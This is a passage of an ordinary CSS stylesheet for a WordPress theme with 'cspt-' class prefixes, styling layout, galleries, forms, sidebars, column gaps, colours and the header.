    white-space: pre-wrap;
    word-wrap: break-word;
}
.cspt-blog-classic-inner .cspt-entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.cspt-blog-classic-inner{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.edit-link a{
    padding: 7px 20px;
    background-color: #eee;
    overflow: hidden;
    display: inline-block;
    border-radius: 5px;
}
.cspt-slider-area{
  background-color: #e7e7e7
}
.cspt-slider-area > div > div{
  margin: 0 !important;
}
.cspt-underline{
  text-decoration: underline;
}
/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright:after{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {  
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption .wp-caption-text {
    font-style: italic;
    color: #b3b3b3;
    font-size: 12px;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;    
}
/* --------------------------------------
 * Table Section
 * ---------------------------------------*/
table {
    border-collapse: collapse;
    border-spacing: 0;
    vertical-align: middle;
    width: 100%;
    margin: 0 0 1.75em;
}
table th {
    border: 0;
    padding: 5px 7px
}
table td {
    padding: 5px 10px
}
table tbody tr, table thead tr {
    border: 1px solid #e6e6e6
}
table tbody th{
   background: #f9f9f9;
}
table tbody th, table tbody td {
    border-right: 1px solid #e6e6e6
}
/* --------------------------------------
 * gallery
 * ---------------------------------------*/
.gallery {
    margin: 0;
}
.gallery-item {
    max-width: 33.33%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 2px;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 26px;
    padding-top: 0.5384615385em;
    padding-bottom: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
/* --------------------------------------
 * Page links
 * ---------------------------------------*/
.page-links,
.cspt-page-links {
    clear: both;
    font-size: 16px;
    font-weight: 600;   
   margin: 20px 0;   
   color: #000;
    letter-spacing: 0.5px;
}
.page-links a,
.cspt-page-links a {
    border: 1px solid #000; 
}
.page-links a, 
.page-links > span,
.cspt-page-links a, 
.cspt-page-links > span {
    text-decoration: none;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
   margin: 0px 2px;
}
.page-links a:hover,
.cspt-page-links a:hover{
   background-color: #000;
   color: #fff;
}
.page-links > span,
.cspt-page-links > span {
    background-color: #000;   
   border: 1px solid #000;
    color: #fff;
}
.page-links > a:first-child,
.page-links>span:first-child,
.cspt-page-links > a:first-child,
.cspt-page-links>span:first-child{
   margin-left: 15px;
}
/* --------------------------------------
 * Logo Setting
 * ---------------------------------------*/
.headerlogo{
    height: 105px;
    line-height: 105px;
}
.site-title img{
  max-height: 50px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.site-title{
   margin: 0;
   padding: 0;
   display: table;
   vertical-align: middle;
   text-align: center;
   width: 100%;
   height: 105px;
}
.site-title a {
    display: table-cell;
    vertical-align: middle;
}
.site-title a .site-title-text{
    display: none;
}
/* --------------------------------------
 * Menu Setting
 * ---------------------------------------*/
.cspt-navbar {
   padding: 0;
   margin: 0;
   border: 0;
   width: auto;
}
.cspt-navbar ul,
.cspt-navbar li {
   list-style: none;
   margin: 0;
   padding: 0;
}
.cspt-mobile-search{
  display: none;
}
/* --------------------------------------
 * Footer Menu Setting
 * ---------------------------------------*/
.cspt-footer-menu-area{
  text-align: right;
  margin-top: 15px;
}
.cspt-footer-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;    
}
.cspt-footer-menu li {
  display: inline-block;
  margin: 0 10px;
}
.cspt-footer-menu li li{
  display: none;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right,
.cspt-ihbox.cspt-ihbox-style-hsbox{
  margin-bottom: 40px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
      margin-bottom:70px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: 1px;
    color: #000000;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
  margin-bottom: 5px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-reverse-heading-yes .cspt-ihbox-subheading{
  margin-bottom: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{   
   font-size: 20px;
    font-weight: 400;
    letter-spacing: 0px;
    line-height: 30px;
    text-transform: none;
    color: #333333;
    margin-bottom: 0;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 1px;
    color: #999999;
    margin-top: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
    text-align: center;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-content {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right{
    text-align: right;
}
/* --------------------------------------
 * Row spacing
 * ---------------------------------------*/
 body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),        
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent){
    padding-top: 100px;
    padding-bottom: 90px;
    margin-bottom: 0;
}
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_empty-placeholder:first-child,
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder:first-child{
    display: none;
}
body.cspt-sidebar-no #content .site-main .entry-content>.vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content>.cspt-row:first-child,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .cspt-row:first-child {
    margin-top: -100px;
}
body.cspt-sidebar-no #content {
    padding-top: 100px;
}
body.single.cspt-sidebar-no #content,
body.archive.cspt-sidebar-no #content,
body.cspt-sidebar-no:not(.wpb-js-composer) #content .cspt-page-content-wrapper > article{
   padding-bottom: 70px;
}
.widget-area.col-md-3,
.content-area.col-md-9{
  padding-top: 80px;   
  padding-bottom: 80px;    
}
.cspt-body-footer-big-text-area-overlay .widget-area.col-md-3,
.cspt-body-footer-big-text-area-overlay .content-area.col-md-9{  
    padding-bottom: 130px;    
}
.content-area.col-md-9 .comment-respond{
   margin-bottom: 0;
}
.vc_element.vc_vc_column.vc_container-block {
    margin: 32px 0;
}
/*=== For overlap row ===*/
.cspt-row.cspt-zindex-zero,
.cspt-row.cspt-zindex-1,
.cspt-row.cspt-zindex-2,
.cspt-zindex-zero,
.cspt-zindex-1,
.cspt-zindex-2{
    position: relative;
}
.cspt-zindex-zero {   
   z-index: unset !important;   
}
.cspt-zindex-1 {  
   z-index: 1 !important;
}
.cspt-zindex-2 {   
   z-index: 2 !important;
}
/*=== Row Background color ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .cspt-stretched-div:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .vc_column-inner:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes:before{
   background-color: transparent !important
}
.cspt-bg-color-yes.vc_column_container .wpb_wrapper,
.vc_column_container.cspt-bg-color-yes .vc_column-inner, 
.cspt-row-inner,
.cspt-row{
  position: relative;
  z-index: 2;
}
.cspt-bg-color-yes.vc_column_container .vc_column-inner:before,
.vc_row.cspt-bg-color-yes:not(.vc_column_container):before,
.cspt-col-stretched-yes .cspt-stretched-div:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
}
.cspt-col-stretched-yes .vc_column-inner{
  background-image: none !important
}
/*=== Grey BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light,
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,
.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-stretched-div.cspt-bg-color-light:before{
   background-color: #f7f9fa;
}
.cspt-bgimage-yes.cspt-bg-color-light.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-light:before{
   background-color: rgba(247, 249, 250, 0.80);
}
/*=== Dark BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish,
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: #222;
}
/*=== Dark BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: rgba(34, 34, 34, 0.6);
}
/*=== White BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-white,
.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bg-color-white:before,
.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-stretched-div.cspt-bg-color-white:before{
   background-color: #fff;
}
.cspt-bgimage-yes.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-white:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-white:before{
   background-color: rgba(255, 255, 255, 0.6);
}
.cspt-col-stretched-yes .cspt-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
}
.cspt-col-stretched-left .cspt-stretched-div{
    margin-left: -500px;
    right: 0;
}
.cspt-col-stretched-right .cspt-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.cspt-col-stretched-yes.vc_column_container,
.cspt-col-stretched-yes.vc_column_container .vc_column-inner:before{
    background-color: transparent !important;
    background: none !important;
    background-image: none !important
}
/*=== Background Image Position ===*/
body .cspt-bgimage-position-left-top {
   background-position: left top !important;
}
body .cspt-bgimage-position-left-center {
   background-position: left center !important;
}
body .cspt-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .cspt-bgimage-position-right-top {
   background-position: right top !important;
}
.vc_column_container.cspt-bgimage-position-right-bottom .cspt-stretched-div,
body .cspt-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .cspt-bgimage-position-right-center {
   background-position: right center !important;
}
body .cspt-bgimage-position-center-top {
   background-position: center top !important;
}
body .cspt-bgimage-position-center-center {
   background-position: center center !important;
}
body .cspt-bgimage-position-center-bottom {
   background-position: center bottom !important;
}
/*===  Background Image No Repeat ===*/
.vc_column_container.cspt-bgimage-repeat-no .cspt-stretched-div,
body .cspt-bgimage-repeat-no{
    background-repeat: no-repeat !important;
}
body .cspt-bgimage-repeat-x{
    background-repeat: repeat-x !important;
}
body .cspt-bgimage-repeat-y{
    background-repeat: repeat-y !important;
}
body .cspt-bgimage-repeat-round{
    background-repeat: round !important;
}
body .cspt-bgimage-repeat-space{
    background-repeat: space !important;
}
/*===  Background Image Size  ===*/
.cspt-bg-size-cover{
    background-size: cover !important;
}
.cspt-bgimage-repeat-contain{
    background-size: contain !important;
}
.cspt-row{
    position: relative;
}
.cspt-extended-bg.cspt-extended-bg-first-col,
.cspt-extended-bg.cspt-extended-bg-last-col {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-extended-bg-col{
    height: 100%;
}
.cspt-extended-bg-col:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 0;   
}
/*=== Colum background image hide ===*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner, /*/ last - last /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner:before, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner:before, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner:before, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner:before /*/ last - last /*/{
  background-image:none !important;
  background-color:transparent !important;
}
.cspt-colum-auto{
  width: auto;
}
.cspt-col-auto .vc_column_container,
.cspt-col-auto .vc_vc_column_inner {
    width: auto;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
.cspt-color-white,
.cspt-text-color-white{
    color: #fff;
}
.cspt-color-dark,
.cspt-text-color-dark{
    color: #000;
}
/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/
input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
select,
textarea{
    display: block;
    width: 100%;
    height: 50px;
    font-size: 16px;
    color: #848484;
    line-height: 50px;
    padding: 0px 15px;
    font-weight: 400;
    background: #eff2f7;
    border: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
input:focus,
select:focus,
textarea:focus{
    border-color:#ff6600;
    outline: none!important;
}
textarea{
    height:150px;
    resize:none;
    padding:12px 15px;  
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit] {
    position: relative;
    background-color: #222;
    border: none;
    font-family: inherit;
    cursor: pointer;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    border-radius: 0;
    padding: 10px 40px;
    font-weight: 500;
    letter-spacing: 0.3px;
}
/* --------------------------------------
 * Sidebar padding top
* ---------------------------------------*/
.creativesplanet-sidebar .widget{
   margin-bottom: 30px;   
}
.creativesplanet-sidebar .widget_search .wp-block-search__label,
.creativesplanet-sidebar .widget_block .wp-block-group h2,
.creativesplanet-sidebar .widget .widget-title{
    margin-bottom: 35px;
    position: relative; 
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
    position: relative;
}
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.creativesplanet-sidebar .widget .widget-title:after {
    display: block;
    height: 2px;
    margin-top: 0;
    margin-bottom: -2px;
    content: '';
    position: absolute;
    bottom: 0;
    left: 1px;
    width: 50px;
    background-color: #18c471;
}
.cspt-sidebar-left .site-content-contain > .site-content > .row {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important;
}
/* --------------------------------------
 * Colum gaping setting
 * ---------------------------------------*/
/*=== creativesplanet-gap-Default ===*/
.cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-0px ===*/
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row .cspt-ele {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row{
    margin-left: 0;
    margin-right: 0;    
}
/*=== creativesplanet-gap-5px ===*/
.creativesplanet-gap-5px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}.creativesplanet-gap-5px .cspt-element-posts-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;   
}
/*=== creativesplanet-gap-10px ===*/
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row{
    margin-left: -5px;
    margin-right: -5px; 
}
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}
/*=== creativesplanet-gap-15px ===*/
.creativesplanet-gap-15px .cspt-element-posts-wrapper.row{
    margin-left: -7.5px;
    margin-right: -7.5px; 
}
.creativesplanet-gap-15px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 7.5px;
    padding-left: 7.5px;
    margin-bottom: 15px;
}
/*=== creativesplanet-gap-20px ===*/
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row{
    margin-left: -10px;
    margin-right: -10px; 
}
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 10px;
    padding-left: 10px;
    margin-bottom: 20px;
}
/*=== creativesplanet-gap-25px ===*/
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row{
    margin-left: -12.5px;
    margin-right: -12.5px; 
}
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 12.5px;
    padding-left: 12.5px;
    margin-bottom: 25px;
}
/*=== creativesplanet-gap-30px ===*/
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-40px ===*/
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row{
    margin-left: -20px;
    margin-right: -20px; 
}
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 20px;
    padding-left: 20px;
    margin-bottom: 40px;
}
/*=== creativesplanet-gap-50px ===*/
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row{
    margin-left: -25px;
    margin-right: -25px; 
}
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 25px;
    padding-left: 25px;
    margin-bottom: 50px;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
/* White Text */
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-white h1,
.cspt-text-color-white h2,
.cspt-text-color-white h3,
.cspt-text-color-white h4,
.cspt-text-color-white h5,
.cspt-text-color-white h6,
.cspt-bg-color-secondarycolor h1,
.cspt-bg-color-secondarycolor h2,
.cspt-bg-color-secondarycolor h3,
.cspt-bg-color-secondarycolor h4,
.cspt-bg-color-secondarycolor h5,
.cspt-bg-color-secondarycolor h6,
.cspt-bg-color-globalcolor h1,
.cspt-bg-color-globalcolor h2,
.cspt-bg-color-globalcolor h3,
.cspt-bg-color-globalcolor h4,
.cspt-bg-color-globalcolor h5,
.cspt-bg-color-globalcolor h6,
.cspt-bg-color-blackish h1,
.cspt-bg-color-blackish h2,
.cspt-bg-color-blackish h3,
.cspt-bg-color-blackish h4,
.cspt-bg-color-blackish h5,
.cspt-bg-color-blackish h6{
    color: #fff;
}
.cspt-text-color-white:not(.cspt-bg-color-secondarycolor):not(.cspt-bg-color-blackish) .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(255, 255, 255, 0.95);
}
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-text-color-white{
    color: rgba(255, 255, 255, 0.90);
}
/*=== Dark Text ===*/
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-blackish h1,
.cspt-text-color-blackish h2,
.cspt-text-color-blackish h3,
.cspt-text-color-blackish h4,
.cspt-text-color-blackish h5,
.cspt-text-color-blackish h6{
    color: #000;
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(0, 0, 0, 0.90);
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{
    color: rgba(0, 0, 0, 0.80);
}
/* --------------------------------------
 * VC extra element
 * ---------------------------------------*/
.wpb_gmaps_widget .wpb_wrapper{
    padding: 0px;
}
/* --------------------------------------
 * Image video icon
 * ---------------------------------------*/
.cspt-single-image-w .cspt-lightbox{
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.cspt-single-image-w .cspt-lightbox,
.cspt-single-image-w.cspt-single-hover- .cspt-overlay,
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.40);
}
.cspt-single-image-w .cspt-lightbox{
    background-color: transparent;
}
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    opacity: 0;
        transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.cspt-single-image-w.cspt-single-hover-yes:hover .cspt-overlay{
    opacity: 1;
}
/* --------------------------------------
 * cspt-title-bar-wrapper
 * ---------------------------------------*/
.cspt-title-bar-wrapper{   
   position: relative;
    z-index: 0;
}
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-breadcrumb,
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-title-bar-content-inner{
  width: 100%;
  text-align: center;
}
.cspt-title-bar-wrapper:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
.cspt-title-bar-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;   
   padding: 64px 0px;
}
.cspt-title-bar-content .cspt-tbar,
.cspt-title-bar-content .cspt-breadcrumb{
    display: block;
}
.cspt-breadcrumb,
.cspt-breadcrumb .current-item{
  opacity: 0.9;
}
.cspt-breadcrumb a{
  opacity: 1;
} 
.cspt-breadcrumb-inner .sep{
  margin: 0 5px;
}
.cspt-title-bar-content .cspt-tbar-inner {
   max-width: none;
   padding: 0; 
}
.cspt-breadcrumb-inner i {
    font-size: 13px;
    margin: 0 10px;
    display: inline-block;
}
.cspt-title-bar-content .cspt-tbar-title{
  margin-bottom: 5px;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * single setting
 * ---------------------------------------*/
.cspt-single-image-w .vc_icon_element{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-single-image-w .vc_icon_element .vc_icon_element-inner{
    color: #fff;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-pre-header-wrapper{
  height: 50px;
  line-height: 50px;
  background-color: #000;
}
.cspt-pre-header-wrapper ul{
  margin: 0;
  padding: 0;
  list-style: none;
}
.cspt-contact-info li {
    display: inline-block;
    margin: 0 15px;
}
.cspt-contact-info li:first-child {
  margin-left: 0;
}
.cspt-contact-info li:last-child {
  margin-right: 0;
}
.cspt-contact-info li i{
  margin-right: 5px;
}
/*=== Topbar social icon ===*/
.cspt-pre-header-wrapper .cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    position: relative;
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;   
    font-size: 13px;   
    vertical-align: middle; 
}
.cspt-pre-header-wrapper .cspt-social-links a:hover{   
    color: #fff;
    transition: all 500ms ease;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-wrapper{
  z-index: 999;
}
.cspt-navbar > div > ul > li, 
.cspt-navbar > div > ul > li > a,
.cspt-navbar div > ul > li > a,
.site-title {
   -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
/*=== Logo setting ===*/
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-main-logo,
.cspt-sticky-logo{
   display: none;
}
.cspt-sticky-logo-yes .cspt-main-logo, 
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-sticky-logo{
   display:inline-block;
}
/*=== Header bg color setting ===*/
.site-header .cspt-bg-color-white,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-white{
    background-color: #fff;
}
.site-header .cspt-bg-color-light,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-light{
    background-color: #ccc;
}
.site-header .cspt-bg-color-blackish,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish{
    background-color: #000;
}
.site-header .cspt-bg-color-transparent,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-transparent{
    background-color: transparent;
}
.cspt-table{
    display: table;
    height: 100%;
}
.cspt-table-cell{
    display: table-cell;
    line-height: normal;   
   vertical-align: middle;
}
/* --------------------------------------
 * Footer section
 * ---------------------------------------*/
.footer-wrap {       
